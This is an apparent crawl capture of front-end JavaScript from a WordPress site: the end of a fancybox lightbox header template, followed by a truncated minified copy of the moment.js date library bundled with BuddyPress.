	baseTpl:	'<div class="extra-fancybox-header-template" style="display: none;">' +
					'<div class="fancybox-container" role="dialog" tabindex="-1">' +
						'<div class="fancybox-bg"></div>' +
						'<div class="fancybox-controls extra-fancybox-header">' +
							'<div class="fancybox-infobar">' +
								'<div class="fancybox-infobar__body">' +
									'<h2 class="extra-fancybox-title">' + extra_custom_fancybox_options.messages.title + '</h2>' +
									'<div class="extra-fancybox-counter"><div class="inner"><div class="text">' + extra_custom_fancybox_options.messages.count + '</div></div></div>' +
								'</div>' +
							'</div>' +
							'<a class="extra-fancybox-logo" href="' + extra_custom_fancybox_options.siteUrl + '" title="' + extra_custom_fancybox_options.messages.backToHome + '"><svg class="logo"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-logo"></use></svg></a>' +
							'<div class="fancybox-buttons extra-fancybox-buttons">' +
								'<button data-fancybox-previous class="extra-fancybox-nav extra-fancybox-prev link-button link-button-white"><svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button>' +
								'<button data-fancybox-next class="extra-fancybox-nav extra-fancybox-next link-button link-button-white"><svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-scroll"></use></svg></button>' +
								'<button data-fancybox-close class="extra-fancybox-nav extra-fancybox-close link-button close-button link-button-white"><span class="icon-close"></span></button>' +
							'</div>' +
						'</div>' +
						'<div class="fancybox-slider-wrap">' +
							'<div class="fancybox-slider"></div>' +
						'</div>' +
						'<div class="fancybox-caption-wrap"><div class="fancybox-caption"></div></div>' +
					'</div>' +
				'</div>'
};

--- FILE ---
content_type: application/javascript
request_url: https://www.lense.fr/wp-content/plugins/buddypress/bp-core/js/vendor/moment-js/moment.min.js?ver=5.1.2
body_size: 16684
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.moment=t()}(this,function(){"use strict";function e(){return _t.apply(null,arguments)}function t(e){return e instanceof Array||"[object Array]"===Object.prototype.toString.call(e)}function n(e){return null!=e&&"[object Object]"===Object.prototype.toString.call(e)}function s(e){var t;for(t in e)return!1;return!0}function i(e){return e instanceof Date||"[object Date]"===Object.prototype.toString.call(e)}function r(e,t){var n,s=[];for(n=0;n<e.length;++n)s.push(t(e[n],n));return s}function a(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function o(e,t){for(var n in t)a(t,n)&&(e[n]=t[n]);return a(t,"toString")&&(e.toString=t.toString),a(t,"valueOf")&&(e.valueOf=t.valueOf),e}function u(e,t,n,s){return Ue(e,t,n,s,!0).utc()}function d(){return{empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],meridiem:null}}function l(e){return null==e._pf&&(e._pf=d()),e._pf}function h(e){if(null==e._isValid){var t=l(e),n=yt.call(t.parsedDateParts,function(e){return null!=e}),s=!isNaN(e._d.getTime())&&t.overflow<0&&!t.empty&&!t.invalidMonth&&!t.invalidWeekday&&!t.nullInput&&!t.invalidFormat&&!t.userInvalidated&&(!t.meridiem||t.meridiem&&n);if(e._strict&&(s=s&&0===t.charsLeftOver&&0===t.unusedTokens.length&&void 0===t.bigHour),null!=Object.isFrozen&&Object.isFrozen(e))return s;e._isValid=s}return e._isValid}function c(e){var t=u(NaN);return null!=e?o(l(t),e):l(t).userInvalidated=!0,t}function f(e){return void 0===e}function m(e,t){var n,s,i;if(f(t._isAMomentObject)||(e._isAMomentObject=t._isAMomentObject),f(t._i)||(e._i=t._i),f(t._f)||(e._f=t._f),f(t._l)||(e._l=t._l),f(t._strict)||(e._strict=t._strict),f(t._tzm)||(e._tzm=t._tzm),f(t._isUTC)||(e._isUTC=t._isUTC),f(t._offset)||(e._offset=t._offset),f(t._pf)||(e._pf=l(t)),f(t._locale)||(e._locale=t._locale),gt.length>0)for(n in gt)f(i=t[s=gt[n]])||(e[s]=i);return e}function _(t){m(this,t),this._d=new Date(null!=t._d?t._d.getTime():NaN),!1===pt&&(pt=!0,e.updateOffset(this),pt=!1)}function y(e){return e instanceof _||null!=e&&null!=e._isAMomentObject}function g(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function p(e){var t=+e,n=0;return 0!==t&&isFinite(t)&&(n=g(t)),n}function w(e,t,n){var s,i=Math.min(e.length,t.length),r=Math.abs(e.length-t.length),a=0;for(s=0;s<i;s++)(n&&e[s]!==t[s]||!n&&p(e[s])!==p(t[s]))&&a++;return a+r}function v(t){!1===e.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+t)}function S(t,n){var s=!0;return o(function(){if(null!=e.deprecationHandler&&e.deprecationHandler(null,t),s){for(var i,r=[],a=0;a<arguments.length;a++){if(i="","object"==typeof arguments[a]){i+="\n["+a+"] ";for(var o in arguments[0])i+=o+": "+arguments[0][o]+", ";i=i.slice(0,-2)}else i=arguments[a];r.push(i)}v(t+"\nArguments: "+Array.prototype.slice.call(r).join("")+"\n"+(new Error).stack),s=!1}return n.apply(this,arguments)},n)}function M(t,n){null!=e.deprecationHandler&&e.deprecationHandler(t,n),wt[t]||(v(n),wt[t]=!0)}function k(e){return e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}function D(e,t){var s,i=o({},e);for(s in t)a(t,s)&&(n(e[s])&&n(t[s])?(i[s]={},o(i[s],e[s]),o(i[s],t[s])):null!=t[s]?i[s]=t[s]:delete i[s]);for(s in e)a(e,s)&&!a(t,s)&&n(e[s])&&(i[s]=o({},i[s]));return i}function Y(e){null!=e&&this.set(e)}function x(e,t){var n=e.toLowerCase();xt[n]=xt[n+"s"]=xt[t]=e}function O(e){return"string"==typeof e?xt[e]||xt[e.toLowerCase()]:void 0}function b(e){var t,n,s={};for(n in e)a(e,n)&&(t=O(n))&&(s[t]=e[n]);return s}function T(e,t){Ot[e]=t}function P(e){var t=[];for(var n in e)t.push({unit:n,priority:Ot[n]});return t.sort(function(e,t){return e.priority-t.priority}),t}function W(t,n){return function(s){return null!=s?(U(this,t,s),e.updateOffset(this,n),this):R(this,t)}}function R(e,t){return e.isValid()?e._d["get"+(e._isUTC?"UTC":"")+t]():NaN}function U(e,t,n){e.isValid()&&e._d["set"+(e._isUTC?"UTC":"")+t](n)}function C(e,t,n){var s=""+Math.abs(e),i=t-s.length;return(e>=0?n?"+":"":"-")+Math.pow(10,Math.max(0,i)).toString().substr(1)+s}function F(e,t,n,s){var i=s;"string"==typeof s&&(i=function(){return this[s]()}),e&&(Wt[e]=i),t&&(Wt[t[0]]=function(){return C(i.apply(this,arguments),t[1],t[2])}),n&&(Wt[n]=function(){return this.localeData().ordinal(i.apply(this,arguments),e)})}function H(e){return e.match(/\[[\s\S]/)?e.replace(/^\[|\]$/g,""):e.replace(/\\/g,"")}function L(e){var t,n,s=e.match(bt);for(t=0,n=s.length;t<n;t++)Wt[s[t]]?s[t]=Wt[s[t]]:s[t]=H(s[t]);return function(t){var i,r="";for(i=0;i<n;i++)r+=s[i]instanceof Function?s[i].call(t,e):s[i];return r}}function G(e,t){return e.isValid()?(t=V(t,e.localeData()),Pt[t]=Pt[t]||L(t),Pt[t](e)):e.localeData().invalidDate()}function V(e,t){var n=5;for(Tt.lastIndex=0;n>=0&&Tt.test(e);)e=e.replace(Tt,function(e){return t.longDateFormat(e)||e}),Tt.lastIndex=0,n-=1;return e}function j(e,t,n){Bt[e]=k(t)?t:function(e,s){return e&&n?n:t}}function A(e,t){return a(Bt,e)?Bt[e](t._strict,t._locale):new RegExp(E(e))}function E(e){return I(e.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(e,t,n,s,i){return t||n||s||i}))}function I(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function N(e,t){var n,s=t;for("string"==typeof e&&(e=[e]),"number"==typeof t&&(s=function(e,n){n[t]=p(e)}),n=0;n<e.length;n++)Jt[e[n]]=s}function z(e,t){N(e,function(e,n,s,i){s._w=s._w||{},t(e,s._w,s,i)})}function Z(e,t,n){null!=t&&a(Jt,e)&&Jt[e](t,n._a,n,e)}function q(e,t){return new Date(Date.UTC(e,t+1,0)).getUTCDate()}function $(e,t,n){var s,i,r,a=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],s=0;s<12;++s)r=u([2e3,s]),this._shortMonthsParse[s]=this.monthsShort(r,"").toLocaleLowerCase(),this._longMonthsParse[s]=this.months(r,"").toLocaleLowerCase();return n?"MMM"===t?-1!==(i=St.call(this._shortMonthsParse,a))?i:null:-1!==(i=St.call(this._longMonthsParse,a))?i:null:"MMM"===t?-1!==(i=St.call(this._shortMonthsParse,a))?i:-1!==(i=St.call(this._longMonthsParse,a))?i:null:-1!==(i=St.call(this._longMonthsParse,a))?i:-1!==(i=St.call(this._shortMonthsParse,a))?i:null}function B(e,t){var n;if(!e.isValid())return e;if("string"==typeof t)if(/^\d+$/.test(t))t=p(t);else if("number"!=typeof(t=e.localeData().monthsParse(t)))return e;return n=Math.min(e.date(),q(e.year(),t)),e._d["set"+(e._isUTC?"UTC":"")+"Month"](t,n),e}function J(t){return null!=t?(B(this,t),e.updateOffset(this,!0),this):R(this,"Month")}function Q(){function e(e,t){return t.length-e.length}var t,n,s=[],i=[],r=[];for(t=0;t<12;t++)n=u([2e3,t]),s.push(this.monthsShort(n,"")),i.push(this.months(n,"")),r.push(this.months(n,"")),r.push(this.monthsShort(n,""));for(s.sort(e),i.sort(e),r.sort(e),t=0;t<12;t++)s[t]=I(s[t]),i[t]=I(i[t]);for(t=0;t<24;t++)r[t]=I(r[t]);this._monthsRegex=new RegExp("^("+r.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+i.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+s.join("|")+")","i")}function X(e){return K(e)?366:365}function K(e){return e%4==0&&e%100!=0||e%400==0}function ee(e,t,n,s,i,r,a){var o=new Date(e,t,n,s,i,r,a);return e<100&&e>=0&&isFinite(o.getFullYear())&&o.setFullYear(e),o}function te(e){var t=new Date(Date.UTC.apply(null,arguments));return e<100&&e>=0&&isFinite(t.getUTCFullYear())&&t.setUTCFullYear(e),t}function ne(e,t,n){var s=7+t-n;return-((7+te(e,0,s).getUTCDay()-t)%7)+s-1}function se(e,t,n,s,i){var r,a,o=1+7*(t-1)+(7+n-s)%7+ne(e,s,i);return o<=0?a=X(r=e-1)+o:o>X(e)?(r=e+1,a=o-X(e)):(r=e,a=o),{year:r,dayOfYear:a}}function ie(e,t,n){var s,i,r=ne(e.year(),t,n),a=Math.floor((e.dayOfYear()-r-1)/7)+1;return a<1?s=a+re(i=e.year()-1,t,n):a>re(e.year(),t,n)?(s=a-re(e.year(),t,n),i=e.year()+1):(i=e.year(),s=a),{week:s,year:i}}function re(e,t,n){var s=ne(e,t,n),i=ne(e+1,t,n);return(X(e)-s+i)/7}function ae(e,t){return"string"!=typeof e?e:isNaN(e)?"number"==typeof(e=t.weekdaysParse(e))?e:null:parseInt(e,10)}function oe(e,t){return"string"==typeof e?t.weekdaysParse(e)%7||7:isNaN(e)?null:e}function ue(e,t,n){var s,i,r,a=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],s=0;s<7;++s)r=u([2e3,1]).day(s),this._minWeekdaysParse[s]=this.weekdaysMin(r,"").toLocaleLowerCase(),this._shortWeekdaysParse[s]=this.weekdaysShort(r,"").toLocaleLowerCase(),this._weekdaysParse[s]=this.weekdays(r,"").toLocaleLowerCase();return n?"dddd"===t?-1!==(i=St.call(this._weekdaysParse,a))?i:null:"ddd"===t?-1!==(i=St.call(this._shortWeekdaysParse,a))?i:null:-1!==(i=St.call(this._minWeekdaysParse,a))?i:null:"dddd"===t?-1!==(i=St.call(this._weekdaysParse,a))?i:-1!==(i=St.call(this._shortWeekdaysParse,a))?i:-1!==(i=St.call(this._minWeekdaysParse,a))?i:null:"ddd"===t?-1!==(i=St.call(this._shortWeekdaysParse,a))?i:-1!==(i=St.call(this._weekdaysParse,a))?i:-1!==(i=St.call(this._minWeekdaysParse,a))?i:null:-1!==(i=St.call(this._minWeekdaysParse,a))?i:-1!==(i=St.call(this._weekdaysParse,a))?i:-1!==(i=St.call(this._shortWeekdaysParse,a))?i:null}function de(){function e(e,t){return t.length-e.length}var t,n,s,i,r,a=[],o=[],d=[],l=[];for(t=0;t<7;t++)n=u([2e3,1]).day(t),s=this.weekdaysMin(n,""),i=this.weekdaysShort(n,""),r=this.weekdays(n,""),a.push(s),o.push(i),d.push(r),l.push(s),l.push(i),l.push(r);for(a.sort(e),o.sort(e),d.sort(e),l.sort(e),t=0;t<7;t++)o[t]=I(o[t]),d[t]=I(d[t]),l[t]=I(l[t]);this._weekdaysRegex=new RegExp("^("+l.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+d.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+o.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+a.join("|")+")","i")}function le(){return this.hours()%12||12}function he(e,t){F(e,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)})}function ce(e,t){return t._meridiemParse}function fe(e){return e?e.toLowerCase().replace("_","-"):e}function me(e){for(var t,n,s,i,r=0;r<e.length;){for(t=(i=fe(e[r]).split("-")).length,n=(n=fe(e[r+1]))?n.split("-"):null;t>0;){if(s=_e(i.slice(0,t).join("-")))return s;if(n&&n.length>=t&&w(i,n,!0)>=t-1)break;t--}r++}return null}function _e(e){var t=null;if(!Dn[e]&&"undefined"!=typeof module&&module&&module.exports)try{t=vn._abbr,require("./locale/"+e),ye(t)}catch(e){}return Dn[e]}function ye(e,t){var n;return e&&(n=f(t)?pe(e):ge(e,t))&&(vn=n),vn._abbr}function ge(e,t){if(null!==t){var n=kn;return t.abbr=e,null!=Dn[e]?(M("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),n=Dn[e]._config):null!=t.parentLocale&&(null!=Dn[t.parentLocale]?n=Dn[t.parentLocale]._config:M("parentLocaleUndefined","specified parentLocale is not defined yet. See http://momentjs.com/guides/#/warnings/parent-locale/")),Dn[e]=new Y(D(n,t)),ye(e),Dn[e]}return delete Dn[e],null}function pe(e){var n;if(e&&e._locale&&e._locale._abbr&&(e=e._locale._abbr),!e)return vn;if(!t(e)){if(n=_e(e))return n;e=[e]}return me(e)}function we(e){var t,n=e._a;return n&&-2===l(e).overflow&&(t=n[Xt]<0||n[Xt]>11?Xt:n[Kt]<1||n[Kt]>q(n[Qt],n[Xt])?Kt:n[en]<0||n[en]>24||24===n[en]&&(0!==n[tn]||0!==n[nn]||0!==n[sn])?en:n[tn]<0||n[tn]>59?tn:n[nn]<0||n[nn]>59?nn:n[sn]<0||n[sn]>999?sn:-1,l(e)._overflowDayOfYear&&(t<Qt||t>Kt)&&(t=Kt),l(e)._overflowWeeks&&-1===t&&(t=rn),l(e)._overflowWeekday&&-1===t&&(t=an),l(e).overflow=t),e}function ve(e){var t,n,s,i,r,a,o=e._i,u=Yn.exec(o)||xn.exec(o);if(u){for(l(e).iso=!0,t=0,n=bn.length;t<n;t++)if(bn[t][1].exec(u[1])){i=bn[t][0],s=!1!==bn[t][2];break}if(null==i)return void(e._isValid=!1);if(u[3]){for(t=0,n=Tn.length;t<n;t++)if(Tn[t][1].exec(u[3])){r=(u[2]||" ")+Tn[t][0];break}if(null==r)return void(e._isValid=!1)}if(!s&&null!=r)return void(e._isValid=!1);if(u[4]){if(!On.exec(u[4]))return void(e._isValid=!1);a="Z"}e._f=i+(r||"")+(a||""),xe(e)}else e._isValid=!1}function Se(t){var n=Pn.exec(t._i);null===n?(ve(t),!1===t._isValid&&(delete t._isValid,e.createFromInputFallback(t))):t._d=new Date(+n[1])}function Me(e,t,n){return null!=e?e:null!=t?t:n}function ke(t){var n=new Date(e.now());return t._useUTC?[n.getUTCFullYear(),n.getUTCMonth(),n.getUTCDate()]:[n.getFullYear(),n.getMonth(),n.getDate()]}function De(e){var t,n,s,i,r=[];if(!e._d){for(s=ke(e),e._w&&null==e._a[Kt]&&null==e._a[Xt]&&Ye(e),e._dayOfYear&&(i=Me(e._a[Qt],s[Qt]),e._dayOfYear>X(i)&&(l(e)._overflowDayOfYear=!0),n=te(i,0,e._dayOfYear),e._a[Xt]=n.getUTCMonth(),e._a[Kt]=n.getUTCDate()),t=0;t<3&&null==e._a[t];++t)e._a[t]=r[t]=s[t];for(;t<7;t++)e._a[t]=r[t]=null==e._a[t]?2===t?1:0:e._a[t];24===e._a[en]&&0===e._a[tn]&&0===e._a[nn]&&0===e._a[sn]&&(e._nextDay=!0,e._a[en]=0),e._d=(e._useUTC?te:ee).apply(null,r),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[en]=24)}}function Ye(e){var t,n,s,i,r,a,o,u;null!=(t=e._w).GG||null!=t.W||null!=t.E?(r=1,a=4,n=Me(t.GG,e._a[Qt],ie(Ce(),1,4).year),s=Me(t.W,1),((i=Me(t.E,1))<1||i>7)&&(u=!0)):(r=e._locale._week.dow,a=e._locale._week.doy,n=Me(t.gg,e._a[Qt],ie(Ce(),r,a).year),s=Me(t.w,1),null!=t.d?((i=t.d)<0||i>6)&&(u=!0):null!=t.e?(i=t.e+r,(t.e<0||t.e>6)&&(u=!0)):i=r),s<1||s>re(n,r,a)?l(e)._overflowWeeks=!0:null!=u?l(e)._overflowWeekday=!0:(o=se(n,s,i,r,a),e._a[Qt]=o.year,e._dayOfYear=o.dayOfYear)}function xe(t){if(t._f!==e.ISO_8601){t._a=[],l(t).empty=!0;var n,s,i,r,a,o=""+t._i,u=o.length,d=0;for(i=V(t._f,t._locale).match(bt)||[],n=0;n<i.length;n++)r=i[n],(s=(o.match(A(r,t))||[])[0])&&((a=o.substr(0,o.indexOf(s))).length>0&&l(t).unusedInput.push(a),o=o.slice(o.indexOf(s)+s.length),d+=s.length),Wt[r]?(s?l(t).empty=!1:l(t).unusedTokens.push(r),Z(r,s,t)):t._strict&&!s&&l(t).unusedTokens.push(r);l(t).charsLeftOver=u-d,o.length>0&&l(t).unusedInput.push(o),t._a[en]<=12&&!0===l(t).bigHour&&t._a[en]>0&&(l(t).bigHour=void 0),l(t).parsedDateParts=t._a.slice(0),l(t).meridiem=t._meridiem,t._a[en]=Oe(t._locale,t._a[en],t._meridiem),De(t),we(t)}else ve(t)}function Oe(e,t,n){var s;return null==n?t:null!=e.meridiemHour?e.meridiemHour(t,n):null!=e.isPM?((s=e.isPM(n))&&t<12&&(t+=12),s||12!==t||(t=0),t):t}function be(e){var t,n,s,i,r;if(0===e._f.length)return l(e).invalidFormat=!0,void(e._d=new Date(NaN));for(i=0;i<e._f.length;i++)r=0,t=m({},e),null!=e._useUTC&&(t._useUTC=e._useUTC),t._f=e._f[i],xe(t),h(t)&&(r+=l(t).charsLeftOver,r+=10*l(t).unusedTokens.length,l(t).score=r,(null==s||r<s)&&(s=r,n=t));o(e,n||t)}function Te(e){if(!e._d){var t=b(e._i);e._a=r([t.year,t.month,t.day||t.date,t.hour,t.minute,t.second,t.millisecond],function(e){return e&&parseInt(e,10)}),De(e)}}function Pe(e){var t=new _(we(We(e)));return t._nextDay&&(t.add(1,"d"),t._nextDay=void 0),t}function We(e){var n=e._i,s=e._f;return e._locale=e._locale||pe(e._l),null===n||void 0===s&&""===n?c({nullInput:!0}):("string"==typeof n&&(e._i=n=e._locale.preparse(n)),y(n)?new _(we(n)):(t(s)?be(e):i(n)?e._d=n:s?xe(e):Re(e),h(e)||(e._d=null),e))}function Re(n){var s=n._i;void 0===s?n._d=new Date(e.now()):i(s)?n._d=new Date(s.valueOf()):"string"==typeof s?Se(n):t(s)?(n._a=r(s.slice(0),function(e){return parseInt(e,10)}),De(n)):"object"==typeof s?Te(n):"number"==typeof s?n._d=new Date(s):e.createFromInputFallback(n)}function Ue(e,i,r,a,o){var u={};return"boolean"==typeof r&&(a=r,r=void 0),(n(e)&&s(e)||t(e)&&0===e.length)&&(e=void 0),u._isAMomentObject=!0,u._useUTC=u._isUTC=o,u._l=r,u._i=e,u._f=i,u._strict=a,Pe(u)}function Ce(e,t,n,s){return Ue(e,t,n,s,!1)}function Fe(e,n){var s,i;if(1===n.length&&t(n[0])&&(n=n[0]),!n.length)return Ce();for(s=n[0],i=1;i<n.length;++i)n[i].isValid()&&!n[i][e](s)||(s=n[i]);return s}function He(e){var t=b(e),n=t.year||0,s=t.quarter||0,i=t.month||0,r=t.week||0,a=t.day||0,o=t.hour||0,u=t.minute||0,d=t.second||0,l=t.millisecond||0;this._milliseconds=+l+1e3*d+6e4*u+1e3*o*60*60,this._days=+a+7*r,this._months=+i+3*s+12*n,this._data={},this._locale=pe(),this._bubble()}function Le(e){return e instanceof He}function Ge(e){return e<0?-1*Math.round(-1*e):Math.round(e)}function Ve(e,t){F(e,0,0,function(){var e=this.utcOffset(),n="+";return e<0&&(e=-e,n="-"),n+C(~~(e/60),2)+t+C(~~e%60,2)})}function je(e,t){var n=(t||"").match(e)||[],s=((n[n.length-1]||[])+"").match(Un)||["-",0,0],i=60*s[1]+p(s[2]);return"+"===s[0]?i:-i}function Ae(t,n){var s,r;return n._isUTC?(s=n.clone(),r=(y(t)||i(t)?t.valueOf():Ce(t).valueOf())-s.valueOf(),s._d.setTime(s._d.valueOf()+r),e.updateOffset(s,!1),s):Ce(t).local()}function Ee(e){return 15*-Math.round(e._d.getTimezoneOffset()/15)}function Ie(){return!!this.isValid()&&(this._isUTC&&0===this._offset)}function Ne(e,t){var n,s,i,r=e,o=null;return Le(e)?r={ms:e._milliseconds,d:e._days,M:e._months}:"number"==typeof e?(r={},t?r[t]=e:r.milliseconds=e):(o=Cn.exec(e))?(n="-"===o[1]?-1:1,r={y:0,d:p(o[Kt])*n,h:p(o[en])*n,m:p(o[tn])*n,s:p(o[nn])*n,ms:p(Ge(1e3*o[sn]))*n}):(o=Fn.exec(e))?(n="-"===o[1]?-1:1,r={y:ze(o[2],n),M:ze(o[3],n),w:ze(o[4],n),d:ze(o[5],n),h:ze(o[6],n),m:ze(o[7],n),s:ze(o[8],n)}):null==r?r={}:"object"==typeof r&&("from"in r||"to"in r)&&(i=qe(Ce(r.from),Ce(r.to)),(r={}).ms=i.milliseconds,r.M=i.months),s=new He(r),Le(e)&&a(e,"_locale")&&(s._locale=e._locale),s}function ze(e,t){var n=e&&parseFloat(e.replace(",","."));return(isNaN(n)?0:n)*t}function Ze(e,t){var n={milliseconds:0,months:0};return n.months=t.month()-e.month()+12*(t.year()-e.year()),e.clone().add(n.months,"M").isAfter(t)&&--n.months,n.milliseconds=+t-+e.clone().add(n.months,"M"),n}function qe(e,t){var n;return e.isValid()&&t.isValid()?(t=Ae(t,e),e.isBefore(t)?n=Ze(e,t):((n=Ze(t,e)).milliseconds=-n.milliseconds,n.months=-n.months),n):{milliseconds:0,months:0}}function $e(e,t){return function(n,s){var i,r;return null===s||isNaN(+s)||(M(t,"moment()."+t+"(period, number) is deprecated. Please use moment()."+t+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),r=n,n=s,s=r),n="string"==typeof n?+n:n,i=Ne(n,s),Be(this,i,e),this}}function Be(t,n,s,i){var r=n._milliseconds,a=Ge(n._days),o=Ge(n._months);t.isValid()&&(i=null==i||i,r&&t._d.setTime(t._d.valueOf()+r*s),a&&U(t,"Date",R(t,"Date")+a*s),o&&B(t,R(t,"Month")+o*s),i&&e.updateOffset(t,a||o))}function Je(e,t){var n,s=12*(t.year()-e.year())+(t.month()-e.month()),i=e.clone().add(s,"months");return n=t-i<0?(t-i)/(i-e.clone().add(s-1,"months")):(t-i)/(e.clone().add(s+1,"months")-i),-(s+n)||0}function Qe(e){var t;return void 0===e?this._locale._abbr:(null!=(t=pe(e))&&(this._locale=t),this)}function Xe(){return this._locale}function Ke(e,t){F(0,[e,e.length],0,t)}function et(e,t,n,s,i){var r;return null==e?ie(this,s,i).year:(r=re(e,s,i),t>r&&(t=r),tt.call(this,e,t,n,s,i))}function tt(e,t,n,s,i){var r=se(e,t,n,s,i),a=te(r.year,0,r.dayOfYear);return this.year(a.getUTCFullYear()),this.month(a.getUTCMonth()),this.date(a.getUTCDate()),this}function nt(e){return e}function st(e,t,n,s){var i=pe(),r=u().set(s,t);return i[n](r,e)}function it(e,t,n){if("number"==typeof e&&(t=e,e=void 0),e=e||"",null!=t)return st(e,t,n,"month");var s,i=[];for(s=0;s<12;s++)i[s]=st(e,s,n,"month");return i}function rt(e,t,n,s){"boolean"==typeof e?("number"==typeof t&&(n=t,t=void 0),t=t||""):(n=t=e,e=!1,"number"==typeof t&&(n=t,t=void 0),t=t||"");var i=pe(),r=e?i._week.dow:0;if(null!=n)return st(t,(n+r)%7,s,"day");var a,o=[];for(a=0;a<7;a++)o[a]=st(t,(a+r)%7,s,"day");return o}function at(e,t,n,s){var i=Ne(t,n);return e._milliseconds+=s*i._milliseconds,e._days+=s*i._days,e._months+=s*i._months,e._bubble()}function ot(e){return e<0?Math.floor(e):Math.ceil(e)}function ut(e){return 4800*e/146097}function dt(e){return 146097*e/4800}function lt(e){return function(){return this.as(e)}}function ht(e){return function(){return this._data[e]}}function ct(e,t,n,s,i){return i.relativeTime(t||1,!!n,e,s)}function ft(e,t,n){var s=Ne(e).abs(),i=ds(s.as("s")),r=ds(s.as("m")),a=ds(s.as("h")),o=ds(s.as("d")),u=ds(s.as("M")),d=ds(s.as("y")),l=i<ls.s&&["s",i]||r<=1&&["m"]||r<ls.m&&["mm",r]||a<=1&&["h"]||a<ls.h&&["hh",a]||o<=1&&["d"]||o<ls.d&&["dd",o]||u<=1&&["M"]||u<ls.M&&["MM",u]||d<=1&&["y"]||["yy",d];return l[2]=t,l[3]=+e>0,l[4]=n,ct.apply(null,l)}function mt(){var e,t,n,s=hs(this._milliseconds)/1e3,i=hs(this._days),r=hs(this._months);t=g((e=g(s/60))/60),s%=60,e%=60;var a=n=g(r/12),o=r%=12,u=i,d=t,l=e,h=s,c=this.asSeconds();return c?(c<0?"-":"")+"P"+(a?a+"Y":"")+(o?o+"M":"")+(u?u+"D":"")+(d||l||h?"T":"")+(d?d+"H":"")+(l?l+"M":"")+(h?h+"S":""):"P0D"}var _t,yt;yt=Array.prototype.some?Array.prototype.some:function(e){for(var t=Object(this),n=t.length>>>0,s=0;s<n;s++)if(s in t&&e.call(this,t[s],s,t))return!0;return!1};var gt=e.momentProperties=[],pt=!1,wt={};e.suppressDeprecationWarnings=!1,e.deprecationHandler=null;var vt;vt=Object.keys?Object.keys:function(e){var t,n=[];for(t in e)a(e,t)&&n.push(t);return n};var St,Mt={sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},kt={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},Dt=/\d{1,2}/,Yt={future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},xt={},Ot={},bt=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,Tt=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,Pt={},Wt={},Rt=/\d/,Ut=/\d\d/,Ct=/\d{3}/,Ft=/\d{4}/,Ht=/[+-]?\d{6}/,Lt=/\d\d?/,Gt=/\d\d\d\d?/,Vt=/\d\d\d\d\d\d?/,jt=/\d{1,3}/,At=/\d{1,4}/,Et=/[+-]?\d{1,6}/,It=/\d+/,Nt=/[+-]?\d+/,zt=/Z|[+-]\d\d:?\d\d/gi,Zt=/Z|[+-]\d\d(?::?\d\d)?/gi,qt=/[+-]?\d+(\.\d{1,3})?/,$t=/[0-9]*['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+|[\u0600-\u06FF\/]+(\s*?[\u0600-\u06FF]+){1,2}/i,Bt={},Jt={},Qt=0,Xt=1,Kt=2,en=3,tn=4,nn=5,sn=6,rn=7,an=8;St=Array.prototype.indexOf?Array.prototype.indexOf:function(e){var t;for(t=0;t<this.length;++t)if(this[t]===e)return t;return-1},F("M",["MM",2],"Mo",function(){return this.month()+1}),F("MMM",0,0,function(e){return this.localeData().monthsShort(this,e)}),F("MMMM",0,0,function(e){return this.localeData().months(this,e)}),x("month","M"),T("month",8),j("M",Lt),j("MM",Lt,Ut),j("MMM",function(e,t){return t.monthsShortRegex(e)}),j("MMMM",function(e,t){return t.monthsRegex(e)}),N(["M","MM"],function(e,t){t[Xt]=p(e)-1}),N(["MMM","MMMM"],function(e,t,n,s){var 